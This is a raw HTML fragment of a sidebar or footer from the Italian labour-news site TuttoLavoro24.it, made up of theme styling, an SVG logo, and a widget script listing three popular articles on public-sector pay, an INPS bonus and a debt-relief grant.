<style>.tdi_129 .tdb-logo-a,.tdi_129 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_129 .tdb-logo-svg-wrap{max-width:300px;display:block}.tdi_129 .tdb-logo-svg-wrap svg{width:300px!important;height:auto}.tdi_129 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_129 .tdb-logo-img-wrap{display:block}.tdi_129 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block;font-family:Oxygen!important;font-size:11px!important;font-weight:400!important;}.tdi_129 .tdb-logo-text-title{display:block;background-color:#0d0b52;-webkit-background-clip:text;-webkit-text-fill-color:transparent;font-family:Oxygen!important;font-size:28px!important;line-height:1.4!important;font-weight:700!important;}.tdi_129 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_129 .tdb-logo-icon{top:0px;display:block}html[class*='ie'] .tdi_129 .tdb-logo-text-title{background:none;color:#0d0b52}@media (min-width:1019px) and (max-width:1140px){.tdi_129 .tdb-logo-svg-wrap{max-width:260px}.tdi_129 .tdb-logo-svg-wrap svg{width:260px!important;height:auto}.tdi_129 .tdb-logo-text-title{font-size:25px!important;}}@media (min-width:768px) and (max-width:1018px){.tdi_129 .tdb-logo-svg-wrap{max-width:200px}.tdi_129 .tdb-logo-svg-wrap svg{width:200px!important;height:auto}.tdi_129 .tdb-logo-text-title{font-size:20px!important;}}@media (max-width:767px){.tdi_129 .tdb-logo-svg-wrap{max-width:340px}.tdi_129 .tdb-logo-svg-wrap svg{width:340px!important;height:auto}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://tuttolavoro24.it/" aria-label="Logo"><span class="tdb-logo-svg-wrap"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 368.59 104.42"><defs><style>.cls-1{isolation:isolate;}.cls-10,.cls-2{fill:#005b97;}.cls-2{stroke:#0cb7e5;}.cls-12,.cls-2{stroke-miterlimit:10;stroke-width:2px;}.cls-3,.cls-8{font-size:72px;}.cls-3,.cls-6{font-family:Baskerville-SemiBold, Baskerville;}.cls-10,.cls-3,.cls-6{font-weight:600;}.cls-4{letter-spacing:-0.02em;}.cls-5{letter-spacing:-0.02em;}.cls-10,.cls-6{font-size:24px;}.cls-6{letter-spacing:-0.06em;}.cls-7{letter-spacing:0.01em;}.cls-13,.cls-8{fill:#fff;font-family:Rockwell-Regular, Rockwell;}.cls-9{opacity:0.48;mix-blend-mode:screen;}.cls-10{font-family:Baskerville-SemiBoldItalic, Baskerville;font-style:italic;}.cls-11{letter-spacing:0em;}.cls-12{fill:#0cb7e5;stroke:#005b97;}.cls-13{font-size:14px;}</style></defs><title>logo3</title><g class="cls-1"><g id="Livello_3" data-name="Livello 3"><path class="cls-2" d="M268.71,2h70.78a0,0,0,0,1,0,0V62.58A12.42,12.42,0,0,1,327.07,75H236.49a0,0,0,0,1,0,0V34.22A32.22,32.22,0,0,1,268.71,2Z"/><text class="cls-3" transform="translate(0 66.59) scale(1 1.1)">L</text><text class="cls-3" transform="translate(46.51 66.59)"><tspan class="cls-4">a</tspan><tspan class="cls-5" x="37.65" y="0">v</tspan><tspan x="74.57" y="0">oro</tspan></text><text class="cls-6" transform="translate(35 29.69)">T<tspan class="cls-7" x="15.47" y="0">utto</tspan></text><text class="cls-8" transform="translate(247.63 66.34)">24</text><image class="cls-9" width="91" height="91" transform="translate(244.49)" xlink:href="[data-uri]"/><text class="cls-8" transform="translate(247.63 66.34)">24</text><text class="cls-10" transform="translate(3 95.69) scale(1.08 1)"><tspan xml:space="preserve">Quando  il  lavo</tspan><tspan class="cls-11" x="170.98" y="0">r</tspan><tspan x="181.37" y="0" xml:space="preserve">o  fa  notizia</tspan></text><path class="cls-12" d="M1212.55,507.83h13.87a6.34,6.34,0,0,1,6.34,6.34v7.32a6.34,6.34,0,0,1-6.34,6.34h-21.18a6.34,6.34,0,0,1-6.34-6.34v0a13.66,13.66,0,0,1,13.66-13.66Z" transform="translate(-408.74 -1012.94) rotate(31.87)"/><text class="cls-13" transform="translate(338.69 68.65) rotate(31.87) scale(1.08 1)">.IT</text></g></g></svg></span></a></div></div> <!-- ./block --><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_130 tdm-inline-block td-pb-border-top td_block_template_5"  data-td-block-uid="tdi_130" >
<style>.tdi_130{margin-bottom:14px!important}@media (min-width:768px) and (max-width:1018px){.tdi_130{margin-bottom:10px!important}}</style>
<style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_130{text-align:left!important}.tdi_130 .tdm-descr{font-family:Oxygen!important;font-size:13px!important;line-height:1.3!important;font-weight:400!important}@media (min-width:768px) and (max-width:1018px){.tdi_130 .tdm-descr{font-size:11px!important}}@media (max-width:767px){.tdi_130 .tdm-descr{font-size:15px!important;line-height:1.2!important}}</style><p class="tdm-descr">TuttoLavoro24.it è un sito di informazione giornalistica e specialistica sui grandi temi dell’attualità attinenti al Lavoro, ai Diritti, all’Economia.</p></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_131 tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_5"  data-td-block-uid="tdi_131" >
<style>.tdi_131{margin-right:20px!important}@media (max-width:767px){.tdi_131{margin-bottom:20px!important}}</style>
<style>.tdi_132 .tdm-social-item i{font-size:14px;vertical-align:middle;line-height:28px}.tdi_132 .tdm-social-item i.td-icon-linkedin,.tdi_132 .tdm-social-item i.td-icon-pinterest,.tdi_132 .tdm-social-item i.td-icon-blogger,.tdi_132 .tdm-social-item i.td-icon-vimeo{font-size:11.2px}.tdi_132 .tdm-social-item{width:28px;height:28px;margin:0px 0px 0px 0}.tdi_132 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_132 .tdm-social-item i,.tds-team-member2 .tdi_132.tds-social1 .tdm-social-item i{color:#000000}.tdi_132 .tdm-social-text{display:none;margin-left:2px;margin-right:18px}</style><div class="tdm-social-wrapper tds-social1 tdi_132"><div class="tdm-social-item-wrap"><a href="#"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="#"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div><div class="tdm-social-item-wrap"><a href="#"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div><div class="tdm-social-item-wrap"><a href="#"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i><span style="display: none">Youtube</span></a></div></div></div></div></div><div class="vc_column tdi_134  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_134{vertical-align:baseline}.tdi_134>.wpb_wrapper,.tdi_134>.wpb_wrapper>.tdc-elements{display:block}.tdi_134>.wpb_wrapper>.tdc-elements{width:100%}.tdi_134>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_134>.wpb_wrapper{width:auto;height:auto}.tdi_134{width:calc(100% - 320px)!important}@media (min-width:1019px) and (max-width:1140px){.tdi_134{width:calc(100% - 280px)!important}}@media (min-width:768px) and (max-width:1018px){.tdi_134{width:calc(100% - 220px)!important}}@media (max-width:767px){.tdi_134{width:100%!important}}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_136  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_136{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_136,.tdi_136 .tdc-inner-columns{display:block}.tdi_136 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_136{margin-left:-10px;margin-right:-10px}.tdi_136>.vc_column_inner,.tdi_136>.tdc-inner-columns>.vc_column_inner{padding-left:10px;padding-right:10px}}</style><div class="vc_column_inner tdi_138  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_138{vertical-align:baseline}.tdi_138 .vc_column-inner>.wpb_wrapper,.tdi_138 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_138 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td_block_title tdi_139 td-pb-border-top td_block_template_3 td-fix-index"  data-td-block-uid="tdi_139" >
<style>.td_block_template_3 .td-block-title{font-size:16px;font-weight:400;margin-top:0;margin-bottom:26px;line-height:31px;text-align:left}.td_block_template_3 .td-block-title>*{background-color:var(--td_header_color,#000);color:var(--td_text_header_color,#fff);padding:0 10px}.td_block_template_3 .td-related-title a{margin-right:10px}@media (max-width:767px){.td_block_template_3 .td-related-title a{margin-right:0;font-size:14px}}.td_block_template_3 .td-related-title .td-cur-simple-item{background-color:var(--td_theme_color,#4db2ec)}@-moz-document url-prefix(){.td_block_template_3 .td-block-title>*{padding-bottom:2px}}.td-theme-wrap .tdi_139 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_139 .td-subcat-item a:hover,.td-theme-wrap .tdi_139 .td-subcat-item .td-cur-simple-item,.td-theme-wrap .tdi_139 .td-subcat-dropdown:hover .td-subcat-more span,.td-theme-wrap .tdi_139 .td-subcat-dropdown:hover .td-subcat-more i{color:#0d0b52}.td-theme-wrap .tdi_139 .td-block-title>*{background-color:#0d0b52}.td-theme-wrap .tdi_139 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_139 .td_quote_on_blocks,.td-theme-wrap .tdi_139 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_139 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_139 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_139 .td-instagram-user a{color:#0d0b52}.td-theme-wrap .tdi_139 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_139 .td-load-more-wrap a:hover{background-color:#0d0b52;border-color:#0d0b52}.td-theme-wrap .tdi_139 .td-read-more a,.td-theme-wrap .tdi_139 .td-weather-information:before,.td-theme-wrap .tdi_139 .td-weather-week:before,.td-theme-wrap .tdi_139 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_139 .td-post-category,.td-theme-wrap .tdi_139 .td-post-category:hover{background-color:#0d0b52}.tdi_139{margin-bottom:0px!important}@media (min-width:768px) and (max-width:1018px){.tdi_139{margin-bottom:-10px!important}}@media (max-width:767px){.tdi_139{margin-bottom:-10px!important}}</style>
<style>body .tdi_139 .td-block-title a,body .tdi_139 .td-block-title span{font-family:Oxygen!important;font-size:13px!important;font-weight:700!important;letter-spacing:1px!important}body .tdi_139 .td-block-title{text-align:left}body .tdi_139.td_block_template_4 .td-block-title>*:before{right:auto;left:10px}body .tdi_139.td_block_template_5 .td-block-title>*{border-width:0 0 0 4px}body .tdi_139.td_block_template_8 .td-block-title>*{padding-left:0;padding-right:20px}body .tdi_139.td_block_template_9 .td-block-title:after{right:auto;left:0}body .tdi_139.td_block_template_13 .td-block-subtitle{right:auto;left:-4px}body .tdi_139.td_block_template_17 .td-block-title:after{right:auto;left:15px}body .tdi_139.td_block_template_12 .td-block-title{justify-content:flex-start}@media (min-width:768px) and (max-width:1018px){body .tdi_139 .td-block-title a,body .tdi_139 .td-block-title span{font-size:11px!important;letter-spacing:0px!important}}</style><div class="td-block-title-wrap"><h3 class="td-block-title"><span class="td-pulldown-size">Più popolari</span></h3></div></div><div class="td_block_wrap td_flex_block_1 tdi_140 td-pb-border-top td_block_template_5 td_flex_block"  data-td-block-uid="tdi_140" >
<style>.tdi_140{margin-bottom:0px!important}@media (max-width:767px){.tdi_140{margin-bottom:30px!important}}</style>
<style>.tdi_140 .td-image-wrap{padding-bottom:80%}.tdi_140 .entry-thumb{background-position:center 50%}.tdi_140 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_140 .td-image-container,.ie11 .tdi_140 .td-image-container{flex:0 0 auto}.tdi_140 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.ie10 .tdi_140 .td-module-meta-info,.ie11 .tdi_140 .td-module-meta-info{flex:1}body .tdi_140 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_140 .td-module-meta-info{padding:0 0 0 16px;border-color:#eaeaea}.tdi_140 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:10px;margin-bottom:10px}.tdi_140 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_140 .td-module-container:before{bottom:-10px;border-color:#eaeaea}.tdi_140 .td-video-play-ico{width:30px;height:30px;font-size:30px}.tdi_140 .td-post-vid-time{display:block}.tdi_140 .td-post-category:not(.td-post-extra-category){display:none}.tdi_140 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_140 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_140 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_140 .td-read-more{display:none}.tdi_140 .td-author-date{display:inline}.tdi_140 .td-post-author-name{display:none}.tdi_140 .td-post-date,.tdi_140 .td-post-author-name span{display:inline-block}.tdi_140 .entry-review-stars{display:inline-block}.tdi_140 .td-icon-star,.tdi_140 .td-icon-star-empty,.tdi_140 .td-icon-star-half{font-size:15px}.tdi_140 .td-module-comments{display:none}.tdi_140 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_140 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_140 .td-post-category{background-color:#0d0b52}.tdi_140 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_140 .entry-title{font-family:Oxygen!important;font-size:13px!important;line-height:1.2!important;font-weight:400!important}html:not([class*='ie']) .tdi_140 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_140 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_140 .td_module_wrap{padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_140 .td-module-container:before{bottom:-10px}.tdi_140 .td-video-play-ico{width:20px;height:20px;font-size:20px}.tdi_140 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_140 .td_module_wrap .td-module-container:before{display:block!important}.tdi_140 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_140 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_140 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_140 .td-image-container{display:none}.tdi_140 .td-module-meta-info{padding:0px}.tdi_140 .td_module_wrap{padding-bottom:5px;margin-bottom:5px;padding-bottom:5px!important;margin-bottom:5px!important}.tdi_140 .td-module-container:before{bottom:-5px}.tdi_140 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_140 .td_module_wrap .td-module-container:before{display:block!important}.tdi_140 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_140 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_140 .entry-title{font-size:11px!important}@media (min-width:768px){.tdi_140 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_140 .td_module_wrap{padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_140 .td-module-container:before{bottom:-10px}.tdi_140 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_140 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_140 .td_module_wrap .td-module-container:before{display:block!important}.tdi_140 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_140 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_140 .entry-title{font-size:15px!important}@media (min-width:768px){.tdi_140 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_140 = new tdBlock();
block_tdi_140.id = "tdi_140";
block_tdi_140.atts = '{"modules_on_row":"","limit":"3","hide_audio":"yes","image_width":"30","image_height":"80","image_floated":"eyJhbGwiOiJmbG9hdF9sZWZ0IiwicG9ydHJhaXQiOiJoaWRkZW4ifQ==","all_modules_space":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTAifQ==","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn0sInBob25lIjp7Im1hcmdpbi1ib3R0b20iOiIzMCIsImRpc3BsYXkiOiIifSwicGhvbmVfbWF4X3dpZHRoIjo3Njd9","f_title_font_family":"450","f_title_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEiLCJwaG9uZSI6IjE1In0=","f_title_font_weight":"400","f_title_font_line_height":"1.2","f_title_font_transform":"","show_btn":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAxNnB4IiwicG9ydHJhaXQiOiIwIn0=","modules_category":"","meta_info_align":"","cat_bg":"#0d0b52","video_rec":"[base64]","show_com":"none","show_excerpt":"none","category_id":"","offset":"1","show_author":"none","video_icon":"eyJhbGwiOiIzMCIsImxhbmRzY2FwZSI6IjIwIn0=","show_cat":"eyJhbGwiOiJub25lIiwicGhvbmUiOiJpbmxpbmUtYmxvY2sifQ==","sort":"popular","image_size":"td_218x150","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-111971","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_popup":"yes","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_140","tdc_css_class":"tdi_140","tdc_css_class_style":"tdi_140_rand_style"}';
block_tdi_140.td_column_number = "1";
block_tdi_140.block_type = "td_flex_block_1";
block_tdi_140.post_count = "3";
block_tdi_140.found_posts = "30739";
block_tdi_140.header_color = "";
block_tdi_140.ajax_pagination_infinite_stop = "";
block_tdi_140.max_num_pages = "10246";
tdBlocksArray.push(block_tdi_140);
</script><div class="td-block-title-wrap"></div><div id=tdi_140 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tuttolavoro24.it/2022/03/09/busta-paga-dipendenti-di-palazzo-chigi-il-sole-24-ore-aumento-da-9-500-euro/"  rel="bookmark" class="td-image-wrap " title="Busta paga dipendenti di Palazzo Chigi, Il Sole 24 Ore: aumento da 9.500 euro" >
                                        <style>@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_141{background-image:url("https://tuttolavoro24.it/wp-content/uploads/2021/06/F14985B3-14E1-475C-A2DE-DCC024F8A13B-436x300.jpeg")!important}}</style>
                                    <span class="entry-thumb td-thumb-css tdi_141 lazy" style="" data-bg="https://tuttolavoro24.it/wp-content/uploads/2021/06/F14985B3-14E1-475C-A2DE-DCC024F8A13B-218x150.jpeg" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://tuttolavoro24.it/2022/03/09/busta-paga-dipendenti-di-palazzo-chigi-il-sole-24-ore-aumento-da-9-500-euro/"  rel="bookmark" title="Busta paga dipendenti di Palazzo Chigi, Il Sole 24 Ore: aumento da 9.500 euro">Busta paga dipendenti di Palazzo Chigi, Il Sole 24 Ore: aumento da 9.500 euro</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://tuttolavoro24.it/category/evidenza/" class="td-post-category" >Evidenza</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-03-09T14:07:28+01:00" >9 Marzo 2022</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tuttolavoro24.it/2025/11/05/inps-ricorda-ce-tempo-fino-al-14-novembre-per-il-bonus-con-isee-fino-a-50-000e/"  rel="bookmark" class="td-image-wrap " title="INPS ricorda “C&#8217;è Tempo fino al 14 Novembre per il Bonus con ISEE Fino a 50.000€”" >
                                        <style>@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_142{background-image:url("https://tuttolavoro24.it/wp-content/uploads/2025/11/IMG_0362-436x300.jpeg")!important}}</style>
                                    <span class="entry-thumb td-thumb-css tdi_142 lazy" style="" data-bg="https://tuttolavoro24.it/wp-content/uploads/2025/11/IMG_0362-218x150.jpeg" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://tuttolavoro24.it/2025/11/05/inps-ricorda-ce-tempo-fino-al-14-novembre-per-il-bonus-con-isee-fino-a-50-000e/"  rel="bookmark" title="INPS ricorda “C&#8217;è Tempo fino al 14 Novembre per il Bonus con ISEE Fino a 50.000€”">INPS ricorda “C&#8217;è Tempo fino al 14 Novembre per il Bonus con ISEE Fino a 50.000€”</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://tuttolavoro24.it/category/evidenza/" class="td-post-category" >Evidenza</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-05T08:30:00+01:00" >5 Novembre 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tuttolavoro24.it/2026/01/04/5-000-euro-per-abbattere-i-debiti-basta-un-isee-inferiore-a-30-000-euro/"  rel="bookmark" class="td-image-wrap " title="5.000 Euro per Abbattere i Debiti: Basta un ISEE inferiore a 30.000 Euro" >
                                        <style>@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_143{background-image:url("https://tuttolavoro24.it/wp-content/uploads/2025/02/IMG_0856-436x300.jpeg")!important}}</style>
                                    <span class="entry-thumb td-thumb-css tdi_143 lazy" style="" data-bg="https://tuttolavoro24.it/wp-content/uploads/2025/02/IMG_0856-218x150.jpeg" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://tuttolavoro24.it/2026/01/04/5-000-euro-per-abbattere-i-debiti-basta-un-isee-inferiore-a-30-000-euro/"  rel="bookmark" title="5.000 Euro per Abbattere i Debiti: Basta un ISEE inferiore a 30.000 Euro">5.000 Euro per Abbattere i Debiti: Basta un ISEE inferiore a 30.000 Euro</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://tuttolavoro24.it/category/evidenza/" class="td-post-category" >Evidenza</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-04T07:26:00+01:00" >4 Gennaio 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div><div class="vc_column_inner tdi_145  wpb_column vc_column_container tdc-inner-column td-pb-span4">
